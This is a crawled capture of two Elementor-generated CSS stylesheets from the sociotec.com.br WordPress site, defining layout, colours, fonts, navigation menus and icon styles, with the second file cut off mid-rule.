request_url: http://en.sociotec.com.br/wp-content/uploads/elementor/css/post-3595.css?ver=1738101971
body_size: 2325
content:
.elementor-3595 .elementor-element.elementor-element-57b1690 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3595 .elementor-element.elementor-element-57b1690:not(.elementor-motion-effects-element-type-background), .elementor-3595 .elementor-element.elementor-element-57b1690 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://en.sociotec.com.br/wp-content/uploads/2022/10/fundo-de-calcas-brim-azul-textura-denim_31825-202-1.jpg");}.elementor-3595 .elementor-element.elementor-element-57b1690 > .elementor-background-overlay{opacity:0;}.elementor-3595 .elementor-element.elementor-element-57b1690{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3595 .elementor-element.elementor-element-52e008d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3595 .elementor-element.elementor-element-52e008d4:not(.elementor-motion-effects-element-type-background), .elementor-3595 .elementor-element.elementor-element-52e008d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-52e008d4{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D3D3D3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3595 .elementor-element.elementor-element-52e008d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3595 .elementor-element.elementor-element-b23394e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3595 .elementor-element.elementor-element-b23394e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3595 .elementor-element.elementor-element-b23394e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3595 .elementor-element.elementor-element-351cfe7c .elementor-menu-toggle{margin:0 auto;background-color:#52658C;}.elementor-3595 .elementor-element.elementor-element-351cfe7c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-3595 .elementor-element.elementor-element-351cfe7c .elementor-nav-menu--main .elementor-item{color:#52658C;fill:#52658C;padding-left:28px;padding-right:28px;}.elementor-3595 .elementor-element.elementor-element-351cfe7c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3595 .elementor-element.elementor-element-351cfe7c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3595 .elementor-element.elementor-element-351cfe7c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3595 .elementor-element.elementor-element-351cfe7c .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-3595 .elementor-element.elementor-element-351cfe7c{--e-nav-menu-horizontal-menu-item-margin:calc( 8px / 2 );}.elementor-3595 .elementor-element.elementor-element-351cfe7c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:8px;}.elementor-3595 .elementor-element.elementor-element-351cfe7c div.elementor-menu-toggle{color:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-351cfe7c div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-351cfe7c div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-351cfe7c div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-351cfe7c .elementor-menu-toggle:hover{background-color:#000000;}.elementor-3595 .elementor-element.elementor-element-2046a3e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3595 .elementor-element.elementor-element-2046a3e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3595 .elementor-element.elementor-element-79b9d529.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3595 .elementor-element.elementor-element-79b9d529.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3595 .elementor-element.elementor-element-79b9d529 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-3595 .elementor-element.elementor-element-6fe587d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3595 .elementor-element.elementor-element-6fe587d7 .elementor-icon-wrapper{text-align:center;}.elementor-3595 .elementor-element.elementor-element-6fe587d7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-6fe587d7.elementor-view-framed .elementor-icon, .elementor-3595 .elementor-element.elementor-element-6fe587d7.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-6fe587d7.elementor-view-framed .elementor-icon, .elementor-3595 .elementor-element.elementor-element-6fe587d7.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-6fe587d7.elementor-view-stacked .elementor-icon:hover{background-color:#98a5ba;}.elementor-3595 .elementor-element.elementor-element-6fe587d7.elementor-view-framed .elementor-icon:hover, .elementor-3595 .elementor-element.elementor-element-6fe587d7.elementor-view-default .elementor-icon:hover{color:#98a5ba;border-color:#98a5ba;}.elementor-3595 .elementor-element.elementor-element-6fe587d7.elementor-view-framed .elementor-icon:hover, .elementor-3595 .elementor-element.elementor-element-6fe587d7.elementor-view-default .elementor-icon:hover svg{fill:#98a5ba;}.elementor-3595 .elementor-element.elementor-element-6fe587d7 .elementor-icon{font-size:29px;}.elementor-3595 .elementor-element.elementor-element-6fe587d7 .elementor-icon svg{height:29px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3595 .elementor-element.elementor-element-48079cd0 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3595 .elementor-element.elementor-element-48079cd0{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.74);}.elementor-3595 .elementor-element.elementor-element-13967d53 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3595 .elementor-element.elementor-element-13967d53 .elementor-icon-wrapper{text-align:center;}.elementor-3595 .elementor-element.elementor-element-13967d53.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-13967d53.elementor-view-framed .elementor-icon, .elementor-3595 .elementor-element.elementor-element-13967d53.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-13967d53.elementor-view-framed .elementor-icon, .elementor-3595 .elementor-element.elementor-element-13967d53.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-13967d53.elementor-view-stacked .elementor-icon:hover{background-color:#98a5ba;}.elementor-3595 .elementor-element.elementor-element-13967d53.elementor-view-framed .elementor-icon:hover, .elementor-3595 .elementor-element.elementor-element-13967d53.elementor-view-default .elementor-icon:hover{color:#98a5ba;border-color:#98a5ba;}.elementor-3595 .elementor-element.elementor-element-13967d53.elementor-view-framed .elementor-icon:hover, .elementor-3595 .elementor-element.elementor-element-13967d53.elementor-view-default .elementor-icon:hover svg{fill:#98a5ba;}.elementor-3595 .elementor-element.elementor-element-13967d53 .elementor-icon{font-size:27px;}.elementor-3595 .elementor-element.elementor-element-13967d53 .elementor-icon svg{height:27px;}.elementor-3595 .elementor-element.elementor-element-e431393 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3595 .elementor-element.elementor-element-e431393{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.74);}.elementor-bc-flex-widget .elementor-3595 .elementor-element.elementor-element-14c1c46c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3595 .elementor-element.elementor-element-14c1c46c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3595 .elementor-element.elementor-element-14c1c46c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3595 .elementor-element.elementor-element-6bead213 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-3595 .elementor-element.elementor-element-6bead213{text-align:center;}.elementor-bc-flex-widget .elementor-3595 .elementor-element.elementor-element-1272be12.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3595 .elementor-element.elementor-element-1272be12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3595 .elementor-element.elementor-element-1272be12 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-repeater-item-d7854a7.elementor-social-icon{background-color:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-repeater-item-d7854a7.elementor-social-icon i{color:#000000;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-repeater-item-d7854a7.elementor-social-icon svg{fill:#000000;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-repeater-item-4aec6af.elementor-social-icon{background-color:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-repeater-item-4aec6af.elementor-social-icon i{color:#000000;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-repeater-item-4aec6af.elementor-social-icon svg{fill:#000000;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-repeater-item-779d286.elementor-social-icon{background-color:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-repeater-item-779d286.elementor-social-icon i{color:#000000;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-repeater-item-779d286.elementor-social-icon svg{fill:#000000;}.elementor-3595 .elementor-element.elementor-element-1bf1118b{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-widget-container{text-align:center;}.elementor-3595 .elementor-element.elementor-element-1bf1118b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-social-icon{background-color:#FF000000;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-social-icon i{color:#02010100;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-social-icon svg{fill:#02010100;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-icon{border-radius:8px 8px 8px 8px;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-social-icon:hover{background-color:#98a5ba;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-social-icon:hover i{color:#000000;}.elementor-3595 .elementor-element.elementor-element-1bf1118b .elementor-social-icon:hover svg{fill:#000000;}.elementor-3595 .elementor-element.elementor-element-6787e12c > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-menu-toggle{margin:0 auto;}.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--dropdown a:hover,
					.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--dropdown a.highlighted{background-color:#54648c;}.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--dropdown .elementor-item, .elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-3595 .elementor-element.elementor-element-6787e12c .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:#C2AD45;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-3595 .elementor-element.elementor-element-db18208.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3595 .elementor-element.elementor-element-db18208.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3595 .elementor-element.elementor-element-db18208.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3595 .elementor-element.elementor-element-51da6eae{text-align:left;}.elementor-3595 .elementor-element.elementor-element-6d5de848 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--dropdown a:hover,
					.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--dropdown a.highlighted{background-color:#54648c;}.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--dropdown .elementor-item, .elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:#C2AD45;border-bottom-width:1px;}.elementor-3595 .elementor-element.elementor-element-5b4e12ca:not(.elementor-motion-effects-element-type-background), .elementor-3595 .elementor-element.elementor-element-5b4e12ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#52658C;}.elementor-3595 .elementor-element.elementor-element-5b4e12ca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-3595 .elementor-element.elementor-element-5b4e12ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3595 .elementor-element.elementor-element-1bf99bcc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:300;color:#FFFFFF;}.elementor-3595 .elementor-element.elementor-element-1f1a9774 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-3595 .elementor-element.elementor-element-1f1a9774 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:46px;font-weight:400;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3595 .elementor-element.elementor-element-3150da0d .elementor-button{background-color:#A7C4D2;}.elementor-3595 .elementor-element.elementor-element-3150da0d .elementor-button:hover, .elementor-3595 .elementor-element.elementor-element-3150da0d .elementor-button:focus{background-color:#C4DCE7;}.elementor-3595 .elementor-element.elementor-element-3150da0d .elementor-button-content-wrapper{flex-direction:row;}.elementor-3595 .elementor-element.elementor-element-3150da0d .elementor-button .elementor-button-content-wrapper{gap:10px;}@media(min-width:768px){.elementor-3595 .elementor-element.elementor-element-307f9f06{width:66.682%;}.elementor-3595 .elementor-element.elementor-element-13b85c9{width:33.273%;}}@media(max-width:767px){.elementor-3595 .elementor-element.elementor-element-57b1690{margin-top:0px;margin-bottom:0px;}.elementor-3595 .elementor-element.elementor-element-51da6eae{text-align:center;}.elementor-3595 .elementor-element.elementor-element-6d5de848 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu .elementor-item{font-size:22px;}.elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--dropdown .elementor-item, .elementor-3595 .elementor-element.elementor-element-6d5de848 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: http://en.sociotec.com.br/wp-content/uploads/elementor/css/post-659.css?ver=1738095175
body_size: 1964
content:
.elementor-659 .elementor-element.elementor-element-13f1665:not(.elementor-motion-effects-element-type-background), .elementor-659 .elementor-element.elementor-element-13f1665 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54648c;}.elementor-659 .elementor-element.elementor-element-13f1665{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-659 .elementor-element.elementor-element-13f1665 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-659 .elementor-element.elementor-element-40244af{text-align:center;}.elementor-659 .elementor-element.elementor-element-40244af .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;color:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-44b7b207 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-659 .elementor-element.elementor-element-44b7b207:not(.elementor-motion-effects-element-type-background), .elementor-659 .elementor-element.elementor-element-44b7b207 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00213A;background-image:url("https://en.sociotec.com.br/wp-content/uploads/2022/07/fundo-de-calcas-brim-azul-textura-denim_31825-202.jpg");}.elementor-659 .elementor-element.elementor-element-44b7b207 > .elementor-container{min-height:90px;}.elementor-659 .elementor-element.elementor-element-44b7b207{border-style:solid;border-width:5px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 30px 30px;}.elementor-659 .elementor-element.elementor-element-44b7b207 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-659 .elementor-element.elementor-element-c34622.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-659 .elementor-element.elementor-element-c34622.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-659 .elementor-element.elementor-element-c34622 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 30px 30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-659 .elementor-element.elementor-element-64f7581 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-64f7581{text-align:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-659 .elementor-element.elementor-element-c0711ed{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}.elementor-659 .elementor-element.elementor-element-2d3efc2{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;}.elementor-bc-flex-widget .elementor-659 .elementor-element.elementor-element-9069718.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-659 .elementor-element.elementor-element-9069718.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-659 .elementor-element.elementor-element-9069718.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-659 .elementor-element.elementor-element-9069718 > .elementor-element-populated{padding:40px 30px 30px 30px;}.elementor-659 .elementor-element.elementor-element-5c4ad54 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-5c4ad54{text-align:center;}.elementor-659 .elementor-element.elementor-element-5c4ad54 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;color:#FFFFFF;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-659 .elementor-element.elementor-element-9eba3dd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-9eba3dd .elementor-icon-box-wrapper{text-align:center;}.elementor-659 .elementor-element.elementor-element-9eba3dd{--icon-box-icon-margin:0px;}.elementor-659 .elementor-element.elementor-element-9eba3dd .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-9eba3dd.elementor-view-stacked .elementor-icon{background-color:#98A5BA;}.elementor-659 .elementor-element.elementor-element-9eba3dd.elementor-view-framed .elementor-icon, .elementor-659 .elementor-element.elementor-element-9eba3dd.elementor-view-default .elementor-icon{fill:#98A5BA;color:#98A5BA;border-color:#98A5BA;}.elementor-659 .elementor-element.elementor-element-9eba3dd.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-9eba3dd.elementor-view-framed .elementor-icon:hover, .elementor-659 .elementor-element.elementor-element-9eba3dd.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-9eba3dd .elementor-icon{font-size:25px;}.elementor-659 .elementor-element.elementor-element-9eba3dd .elementor-icon-box-title, .elementor-659 .elementor-element.elementor-element-9eba3dd .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-659 .elementor-element.elementor-element-92ee6e1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-92ee6e1 .elementor-icon-box-wrapper{text-align:center;}.elementor-659 .elementor-element.elementor-element-92ee6e1{--icon-box-icon-margin:0px;}.elementor-659 .elementor-element.elementor-element-92ee6e1 .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-92ee6e1.elementor-view-stacked .elementor-icon{background-color:#98A5BA;}.elementor-659 .elementor-element.elementor-element-92ee6e1.elementor-view-framed .elementor-icon, .elementor-659 .elementor-element.elementor-element-92ee6e1.elementor-view-default .elementor-icon{fill:#98A5BA;color:#98A5BA;border-color:#98A5BA;}.elementor-659 .elementor-element.elementor-element-92ee6e1.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-92ee6e1.elementor-view-framed .elementor-icon:hover, .elementor-659 .elementor-element.elementor-element-92ee6e1.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-92ee6e1 .elementor-icon{font-size:28px;}.elementor-659 .elementor-element.elementor-element-92ee6e1 .elementor-icon-box-title, .elementor-659 .elementor-element.elementor-element-92ee6e1 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:23px;font-weight:400;}.elementor-659 .elementor-element.elementor-element-cbe66fb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-cbe66fb .elementor-icon-box-wrapper{text-align:center;}.elementor-659 .elementor-element.elementor-element-cbe66fb{--icon-box-icon-margin:0px;}.elementor-659 .elementor-element.elementor-element-cbe66fb .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-cbe66fb.elementor-view-stacked .elementor-icon{background-color:#98A5BA;}.elementor-659 .elementor-element.elementor-element-cbe66fb.elementor-view-framed .elementor-icon, .elementor-659 .elementor-element.elementor-element-cbe66fb.elementor-view-default .elementor-icon{fill:#98A5BA;color:#98A5BA;border-color:#98A5BA;}.elementor-659 .elementor-element.elementor-element-cbe66fb.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-659 